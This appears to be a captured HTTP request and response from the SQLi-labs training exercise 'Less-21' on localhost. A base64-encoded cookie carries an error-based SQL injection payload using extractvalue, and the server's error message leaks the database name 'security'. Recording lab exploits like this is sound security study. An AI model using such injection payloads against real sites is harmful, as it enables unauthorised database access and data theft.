 Request
Raw Params Headers Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli/Less-21/
Cookie: uname=MScpIGFuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNlKCkpKSkj
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Content-Type: text/html
Content-Length: 987
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS
IS : 127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT
FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
MScpIGFuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNlKCkpKSkj and
expires: Fri 27 Nov 2020 - 21:01:24<br></font>Issue with your mysql: XPATH syntax
error: '~security'